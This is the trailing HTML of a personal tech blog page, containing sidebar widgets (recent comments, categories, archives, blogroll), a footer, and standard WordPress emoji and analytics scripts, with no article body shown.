		</div><div id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title"><span>Recent Comments</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fettesps.com" class="url" rel="ugc">Brad Fettes</a></span> on <a href="https://www.fettesps.com/this-iphone-cannot-be-used-because-the-required-software-is-not-installed/comment-page-2/#comment-556357">This iPhone Cannot Be Used Because the Required Software Is Not Installed</a></li><li class="recentcomments"><span class="comment-author-link">Duma</span> on <a href="https://www.fettesps.com/this-iphone-cannot-be-used-because-the-required-software-is-not-installed/comment-page-2/#comment-556338">This iPhone Cannot Be Used Because the Required Software Is Not Installed</a></li><li class="recentcomments"><span class="comment-author-link">Mike Mazur</span> on <a href="https://www.fettesps.com/disabling-the-trackpad-on-the-asus-k52j-laptop/comment-page-1/#comment-556103">Disabling the Trackpad on the Asus K52J Laptop</a></li><li class="recentcomments"><span class="comment-author-link">Ada lost her H600 dongle</span> on <a href="https://www.fettesps.com/lost-logitech-h600-dongle/comment-page-1/#comment-552879">Lost Logitech H600 Dongle</a></li><li class="recentcomments"><span class="comment-author-link">Alex</span> on <a href="https://www.fettesps.com/remove-the-u3-system-partition-from-cruzer-flash-drives/comment-page-1/#comment-550978">Remove the U3 System Partition from Cruzer Flash Drives</a></li></ul></div><div id="categories-3" class="widget widget_categories"><div class="widget-title"><span>Categories</span></div>
			<ul>
					<li class="cat-item cat-item-604"><a href="https://www.fettesps.com/category/programming/android-programming/">Android</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fettesps.com/category/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.fettesps.com/category/arduino/">Arduino</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.fettesps.com/category/programming/asp-30/">ASP 3.0</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fettesps.com/category/browser-wars/">Browser Wars</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.fettesps.com/category/programming/css/">CSS</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fettesps.com/category/linux/desktop-linux/">Desktop</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://www.fettesps.com/category/programming/drupal/">Drupal</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://www.fettesps.com/category/educational-software/">Educational Software</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.fettesps.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fettesps.com/category/browser-wars/firefox-browser-wars/">Firefox</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.fettesps.com/category/gamification/">Gamification</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fettesps.com/category/browser-wars/internet-explorer-browser-wars/">Internet Explorer</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fettesps.com/category/apple/iphone/">iPhone</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.fettesps.com/category/programming/java/">Java</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.fettesps.com/category/programming/javascript/">JavaScript</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.fettesps.com/category/educational-software/language/">Language</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fettesps.com/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.fettesps.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.fettesps.com/category/misc/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.fettesps.com/category/educational-software/music/">Music</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fettesps.com/category/browser-wars/opera-browser-wars/">Opera</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.fettesps.com/category/programming/php/">PHP</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.fettesps.com/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://www.fettesps.com/category/electronics/repair/">Repair</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://www.fettesps.com/category/technology/robotics/">Robotics</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fettesps.com/category/linux/server-linux/">Server</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.fettesps.com/category/sitecore/">Sitecore</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.fettesps.com/category/programming/sitecore-programming/">Sitecore</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://www.fettesps.com/category/smart-home/">Smart Home</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.fettesps.com/category/tablet-pcs/">Tablet PCs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fettesps.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.fettesps.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.fettesps.com/category/windows/windows-10/">Windows 10</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://www.fettesps.com/category/windows/windows-11/">Windows 11</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.fettesps.com/category/windows/windows-7/">Windows 7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fettesps.com/category/windows/windows-vista/">Windows Vista</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.fettesps.com/category/windows/windows-xp/">Windows XP</a>
</li>
			</ul>

			</div><div id="archives-3" class="widget widget_archive"><div class="widget-title"><span>Archives</span></div>
			<ul>
					<li><a href='https://www.fettesps.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.fettesps.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.fettesps.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.fettesps.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.fettesps.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.fettesps.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.fettesps.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.fettesps.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.fettesps.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.fettesps.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.fettesps.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.fettesps.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.fettesps.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.fettesps.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.fettesps.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.fettesps.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.fettesps.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.fettesps.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.fettesps.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.fettesps.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.fettesps.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.fettesps.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.fettesps.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.fettesps.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.fettesps.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.fettesps.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.fettesps.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.fettesps.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.fettesps.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.fettesps.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.fettesps.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.fettesps.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.fettesps.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.fettesps.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.fettesps.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.fettesps.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.fettesps.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.fettesps.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.fettesps.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.fettesps.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.fettesps.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.fettesps.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.fettesps.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.fettesps.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.fettesps.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.fettesps.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.fettesps.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.fettesps.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.fettesps.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.fettesps.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.fettesps.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.fettesps.com/2012/11/'>November 2012</a></li>
	<li><a href='https://www.fettesps.com/2012/10/'>October 2012</a></li>
	<li><a href='https://www.fettesps.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.fettesps.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.fettesps.com/2012/04/'>April 2012</a></li>
	<li><a href='https://www.fettesps.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.fettesps.com/2012/02/'>February 2012</a></li>
	<li><a href='https://www.fettesps.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.fettesps.com/2011/12/'>December 2011</a></li>
	<li><a href='https://www.fettesps.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.fettesps.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.fettesps.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.fettesps.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.fettesps.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.fettesps.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.fettesps.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.fettesps.com/2011/04/'>April 2011</a></li>
	<li><a href='https://www.fettesps.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.fettesps.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.fettesps.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.fettesps.com/2010/12/'>December 2010</a></li>
	<li><a href='https://www.fettesps.com/2010/11/'>November 2010</a></li>
	<li><a href='https://www.fettesps.com/2010/10/'>October 2010</a></li>
	<li><a href='https://www.fettesps.com/2010/09/'>September 2010</a></li>
	<li><a href='https://www.fettesps.com/2010/07/'>July 2010</a></li>
	<li><a href='https://www.fettesps.com/2010/06/'>June 2010</a></li>
	<li><a href='https://www.fettesps.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.fettesps.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.fettesps.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.fettesps.com/2010/02/'>February 2010</a></li>
	<li><a href='https://www.fettesps.com/2010/01/'>January 2010</a></li>
	<li><a href='https://www.fettesps.com/2009/12/'>December 2009</a></li>
	<li><a href='https://www.fettesps.com/2009/11/'>November 2009</a></li>
	<li><a href='https://www.fettesps.com/2009/10/'>October 2009</a></li>
	<li><a href='https://www.fettesps.com/2009/09/'>September 2009</a></li>
	<li><a href='https://www.fettesps.com/2009/08/'>August 2009</a></li>
	<li><a href='https://www.fettesps.com/2009/07/'>July 2009</a></li>
	<li><a href='https://www.fettesps.com/2009/06/'>June 2009</a></li>
	<li><a href='https://www.fettesps.com/2009/05/'>May 2009</a></li>
	<li><a href='https://www.fettesps.com/2009/03/'>March 2009</a></li>
	<li><a href='https://www.fettesps.com/2009/02/'>February 2009</a></li>
	<li><a href='https://www.fettesps.com/2009/01/'>January 2009</a></li>
	<li><a href='https://www.fettesps.com/2008/08/'>August 2008</a></li>
	<li><a href='https://www.fettesps.com/2007/05/'>May 2007</a></li>
	<li><a href='https://www.fettesps.com/2005/09/'>September 2005</a></li>
	<li><a href='https://www.fettesps.com/2005/03/'>March 2005</a></li>
	<li><a href='https://www.fettesps.com/2004/10/'>October 2004</a></li>
			</ul>

			</div><div id="linkcat-2" class="widget widget_links"><div class="widget-title"><span>Blogroll</span></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.codytaylor.org" rel="co-worker" title="Tech Stuff" target="_blank">Cody Taylor</a></li>
<li><a href="https://www.getfishtank.com/insights" target="_blank">Fishtank Insights</a></li>
<li><a href="http://www.johnrockefeller.net" rel="friend met co-worker" target="_blank">Liquid Code Federation</a></li>
<li><a href="https://www.valtech.com/insights/" title="Insights from around the globe at Valtech.com">Valtech Insights</a></li>

	</ul>
</div>
<div id="meta-3" class="widget widget_meta"><div class="widget-title"><span>Meta</span></div>
		<ul>
						<li><a href="https://www.fettesps.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.fettesps.com/feed/">Entries feed</a></li>
			<li><a href="https://www.fettesps.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>					</div>
				</div>
				
			

				</div><!-- END #content -->
			
			</div><!-- END .row -->
		
		</div><!-- END .container -->

		<footer class="mz-footer" id="footer">

			<!-- footer widgets -->
			<div class="container footer-inner">
				<div class="row row-gutter">
					
					</div>
			</div>

			<div class="footer-wide">
					
				</div>

			<div class="footer-bottom">
					<div class="site-info">
		&copy; 2026 FettesPS. All rights reserved.		</div><!-- .site-info -->

	Theme by <a href="https://wpwarfare.com/" target="_blank">WPWarfare</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>			</div>
		</footer>

	</div>

		<!-- back to top button -->
		<p id="back-top">
			<a href="#top"><i class="fa fa-angle-up"></i></a>
		</p>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/netromag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=1845492;
			var sc_security="14dbbc14";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/1845492/0/14dbbc14/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fettesps.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fettesps.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202605.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'8027698',v:'ext',post:'1521'});
var load_cmc = function(){linktracker_init(8027698,1521,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
	</body>
</html>